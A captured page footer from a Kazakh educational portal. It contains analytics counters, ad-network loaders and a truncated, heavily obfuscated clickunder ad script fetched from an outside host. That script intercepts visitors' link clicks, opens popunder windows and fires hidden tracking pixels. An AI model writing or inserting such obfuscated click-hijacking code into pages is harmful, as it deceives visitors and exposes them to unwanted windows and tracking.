						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2026 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'f8888b9b9a912ec39081f805b916cee3ba6b8342';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://covivado.club/1hjo18mf0m/?sid=71211&rand=0.16748779880335207
body_size: 23643
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','71211_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=71211_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var 